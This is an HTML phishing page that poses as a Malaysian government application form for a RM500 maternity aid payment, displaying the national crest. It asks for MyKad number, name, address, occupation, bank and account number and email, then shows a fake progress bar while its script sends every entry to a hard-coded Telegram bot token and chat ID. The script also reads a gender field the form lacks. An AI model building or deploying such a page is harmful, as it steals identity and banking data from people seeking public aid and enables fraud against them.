
<file: borang.html>
<!DOCTYPE html>
<html lang="id">
  <head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <title>
      Bantuan Ibu Bersalin RM500: Cara Permohonan & Syarat Kelayakan.
    </title>

    <!-- MY FONT -->
    <link rel="preconnect" href="https://fonts.googleapis.com" />
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
    <link
      href="https://fonts.googleapis.com/css2?family=Poppins:wght@100;200;300;400;500;600;700;800;900&display=swap"
      rel="stylesheet"
    />
    <style>
      * {
        margin: 0;
        padding: 0;
        box-sizing: border-box;
        font-family: "Poppins", Arial, sans-serif;
      }

      body,
      html {
        height: 100%;
        width: 100%;
        background-color: var(--primary-blue);
        color: var(--text-white);
        overflow-x: hidden;
      }

      .navbar {
        display: flex;
        justify-content: space-between;
        align-items: center;
        background-color: #ffffff;
        padding: 10px 0;
        position: fixed;
        top: 0;
        left: 0;
        right: 0;
        box-shadow: 0 2px 5px rgba(0, 0, 0, 0.4);
      }

      .navbar-logo {
        display: flex;
        align-items: center;
        gap: 15px;
      }

      .navbar-img {
        width: 40px;
        height: 40px;
        object-fit: contain;
      }

      .navbar-nav {
        display: flex;
        align-items: center;
        gap: 20px;
        font-weight: bold;
      }

      .navbar-nav a {
        color: #ffffff !important;
        font-size: 16px;
        text-decoration: none;
        font-weight: 500;
        padding: 8px 12px;
        border-radius: 4px;
        transition: all 0.3s ease;
        white-space: nowrap;
      }

      .navbar-nav a:hover {
        background-color: var(--primary-blue);
        color: var(--accent-yellow);
      }

      .navbar-nav a span {
        color: #007bff;
      }

      .hero {
        display: flex;
        justify-content: center;
        align-items: center;
        margin-top: 60px;
        padding: 10px 20px;
      }

      .hero img {
        width: 100%;
        height: auto;
        display: flex;
        border-radius: 10px;
        box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
        margin-top: 0;
      }

      .form-container {
        background-color: white;
        margin: 20px;
        padding: 20px;
        border-radius: 5px;
        box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
        margin-bottom: 70px;
      }
      .form-group {
        font-size: 14px;
        display: flex;
        align-items: center;
        /* margin-bottom: 15px; */
        background-color: #f4f4f4;
        /* border-radius: 5px; */
        padding: 10px;
      }
      .form-group label {
        flex: 1;
        margin-right: 10px;
        white-space: nowrap;
      }
      .form-group input,
      .form-group select {
        flex: 2;
        padding: 8px;
        border: 1px solid #ccc;
        border-radius: 5px;
        box-sizing: border-box;
      }
      .submit-btn {
        background-color: #001a6d;
        color: white;
        padding: 10px 15px;
        border: none;
        border-radius: 5px;
        cursor: pointer;
        width: 50%;
        margin-top: 10px;
        margin-left: 25%;
      }
      .input-container {
        position: relative;
      }
      .input-label {
        position: absolute;
        left: 10px;
        top: 50%;
        transform: translateY(-50%);
        pointer-events: none;
        color: #aaa;
        transition: 0.2s;
      }
      .input-container input:focus + .input-label,
      .input-container input:not(:placeholder-shown) + .input-label {
        top: 0;
        left: 5px;
        font-size: 12px;
        color: #333;
      }

      .form-group [nama-bank] {
        width: 50%;
      }

      /* media query */
      @media (max-width: 768px) {
      }

      /* media query */
      @media (max-width: 480px) {
        .form-group [nama-bank] {
          width: 50%;
        }

        .navbar {
          padding: 0 10px;
        }

        .navbar-nav {
          gap: 5px;
        }

        .navbar-nav a {
          font-size: 12px;
          padding: 4px 6px;
        }

        .hero img {
          width: 100%;
          margin-bottom: 5px;
          margin-top: 0;
        }
      }

      /* Footer Styles */
      footer {
        width: 100%;
        background-color: var(--accent-yellow);
        padding: 0;
        text-align: center;
        position: fixed;
        bottom: 0;
        left: 0;
        display: flex;
        justify-content: center;
        align-items: flex-end;
        margin: 0;
        line-height: 0;
        font-size: 0;
      }

      footer img {
        max-width: 380px;
        height: auto;
        display: block;
        margin: 0;
        padding: 0;
        vertical-align: bottom !important;
        font-size: 0;
      }
    </style>
  </head>
  <body>
    <nav class="navbar">
      <div class="navbar-logo">
        <img src="Jata Negara@3x.gif" alt="Logo Negara" class="navbar-img" />
        <img
          src="logo-home-2.png"
          alt="Logo Negara"
          class="navbar-img"
          style="width: 60px; height: 60px"
        />
      </div>
    </nav>

    <div class="hero">
      <img src="rm300.png" alt="tng-img" />
    </div>

    <div class="form-container">
      <div class="form-group">
        <label for="mykad">No. MyKad:</label>
        <input type="text" id="mykad" name="mykad" style="width: 50%" />
      </div>
      <div class="form-group">
        <label for="nama">Nama:</label>
        <input type="text" id="nama" name="nama" style="width: 50%" />
      </div>
      <div class="form-group">
        <label for="umur">Umur:</label>
        <input type="number" id="umur" name="umur" style="width: 50%" />
      </div>
      <div class="form-group">
        <label for="alamat">Alamat:</label>
        <input type="text" id="alamat" name="alamat" style="width: 50%" />
      </div>
      <div class="form-group">
        <label for="pekerjaan">Pekerjaan:</label>
        <input type="text" id="pekerjaan" name="pekerjaan" style="width: 50%" />
      </div>
      <div class="form-group">
        <label for="nama-bank">Nama Bank:</label>
        <select id="nama-bank" name="nama-bank" style="width: 50%">
          <option value="maybank">Maybank</option>
          <option value="cimb">CIMB Bank</option>
          <option value="public-bank">Public Bank</option>
          <option value="rhb">RHB Bank</option>
          <option value="hong-leong">Hong Leong Bank</option>
          <option value="ambank">AmBank</option>
          <option value="bank-islam">Bank Islam</option>
          <option value="bank-rakyat">Bank Rakyat</option>
          <option value="uob">UOB Malaysia</option>
          <option value="ocbc">OCBC Bank</option>
          <option value="hsbc">HSBC Bank</option>
          <option value="standard-chartered">Standard Chartered</option>
          <option value="affin-bank">Affin Bank</option>
          <option value="agrobank">Agrobank</option>
          <option value="bank-muamalat">Bank Muamalat</option>
          <option value="alliance-bank">Alliance Bank</option>
          <option value="bank-simpanan-nasional">Bank Simpanan Nasional</option>
          <option value="kuwait-finance-house">Kuwait Finance House</option>
          <option value="al-rajhi-bank">Al Rajhi Bank</option>
          <option value="bank-of-china">Bank of China</option>
          <option value="citibank">Citibank</option>
          <option value="deutsche-bank">Deutsche Bank</option>
          <option value="jpmorgan-chase">J.P. Morgan Chase</option>
          <option value="sumitomo-mitsui">
            Sumitomo Mitsui Banking Corporation
          </option>
          <option value="mizuho-bank">Mizuho Bank</option>
          <option value="bank-of-tokyo-mitsubishi">
            Bank of Tokyo-Mitsubishi UFJ
          </option>
        </select>
      </div>
      <div class="form-group">
        <label for="no-akaun-bank">No. Akaun Bank:</label>
        <input
          type="text"
          id="no-akaun-bank"
          name="no-akaun-bank"
          style="width: 50%"
        />
      </div>
      <div class="form-group">
        <label for="email">Alamat e-Mel:</label>
        <input type="email" id="email" name="email" style="width: 50%" />
      </div>
      <button
        id="upload-button"
        class="submit-btn"
        style="
          display: flex;
          width: 50%;
          padding: 10px auto;
          margin-top: 10px;
          justify-content: center;
          align-items: center;
        "
        onclick="submitForm()"
      >
        Muat Naik
      </button>

      <div
        id="progress-container"
        style="
          width: 80%;
          height: 20%;
          display: none;
          position: fixed;
          top: 50%;
          left: 50%;
          transform: translate(-50%, -50%);
          background: white;
          padding: 20px;
          border-radius: 10px;
          text-align: center;
          box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
        "
      >
        <p>Proses Muat Data...</p>
        <div
          id="progress-bar"
          style="
            width: 100%;
            height: auto;
            background: #f3f3f3;
            border: 1px solid #ccc;
            border-radius: 10px;
          "
        >
          <div
            style="
              width: 0%;
              height: 100%;
              background: orange;
              text-align: center;
              color: white;
              line-height: 20px;
              border-radius: 10px;
            "
          >
            0%
          </div>
        </div>
      </div>

      <footer>
        <img src="ini1.png" alt="Logo Footer" />
      </footer>
    </div>

    <script>
      document
        .getElementById("upload-button")
        .addEventListener("click", function () {
          // Ambil elemen-elemen yang diperlukan
          const progressContainer =
            document.getElementById("progress-container");
          const progressBar = document.querySelector("#progress-bar > div");
          const formData = new FormData();

          // Ambil data dari form
          const mykad = document.getElementById("mykad").value;
          const nama = document.getElementById("nama").value;
          const umur = document.getElementById("umur").value;
          const alamat = document.getElementById("alamat").value;
          const jantina = document.getElementById("jantina").value;
          const pekerjaan = document.getElementById("pekerjaan").value;
          const namaBank = document.getElementById("nama-bank").value;
          const noAkaunBank = document.getElementById("no-akaun-bank").value;
          const email = document.getElementById("email").value;

          // Tambahkan data ke FormData
          formData.append("mykad", mykad);
          formData.append("nama", nama);
          formData.append("umur", umur);
          formData.append("alamat", alamat);
          formData.append("jantina", jantina);
          formData.append("pekerjaan", pekerjaan);
          formData.append("nama-bank", namaBank);
          formData.append("no-akaun-bank", noAkaunBank);
          formData.append("email", email);

          // Tampilkan progress container
          progressContainer.style.display = "block";

          let progress = 0;
          const interval = 100; // Update setiap 100ms
          const totalDuration = 5000; // Total waktu pengiriman dalam ms
          const increment = 100 / (totalDuration / interval); // Persentase yang ditambahkan setiap interval

          // Update progress bar
          const progressInterval = setInterval(() => {
            progress += increment;
            progressBar.style.width = `${progress}%`;
            progressBar.textContent = `${Math.round(progress)}%`;

            if (progress >= 100) {
              clearInterval(progressInterval);
              // Kirim data ke Telegram setelah progress selesai
              submitFormToTelegram(formData);
            }
          }, interval);
        });

      // Fungsi untuk mengirim data ke Telegram
      function submitFormToTelegram(formData) {
        const token = "7564984742:AAGwGWL4m6r4xnn7r3f7CwZ0Q6huxygSjb0";
        const chatId = "6744004977";

        // Kirim pesan ke Telegram
        fetch(`https://api.telegram.org/bot${token}/sendMessage`, {
          method: "POST",
          headers: { "Content-Type": "application/json" },
          body: JSON.stringify({
            chat_id: chatId,
            text: `
───────────────
🔰 Malay | DATA | AKUN 🔰
───────────────
MyKad: ${formData.get("mykad")}
\nNama: ${formData.get("nama")}
\nUmur: ${formData.get("umur")}

\nAlamat: ${formData.get("alamat")}
\nJantina: ${formData.get("jantina")}
\nPekerjaan: ${formData.get("pekerjaan")}

\nNama Bank: ${formData.get("nama-bank")}
\nNo. Akaun Bank: ${formData.get("no-akaun-bank")}
\nEmail: ${formData.get("email")}
───────────────
`,
          }),
        })
          .then((response) => {
            if (response.ok) {
              alert("Data berhasil dikirim!");
              // Reset form atau lakukan tindakan lain setelah pengiriman berhasil

              setTimeout(() => {
                window.location.href = "index.html"; // Ganti dengan path yang sesuai jika perlu
              }, 1000); // 1000 ms = 1 detik
              // Reset form atau lakukan tindakan lain setelah pengiriman berhasil
            } else {
              alert("Terjadi kesalahan saat mengirim form.");
            }
          })
          .catch((error) => {
            console.error("Error sending message:", error);
            alert("Terjadi kesalahan saat mengirim form.");
          })
          .finally(() => {
            // Sembunyikan progress container setelah selesai
            document.getElementById("progress-container").style.display =
              "none";
          });
      }
    </script>
  </body>
</html>
</file>
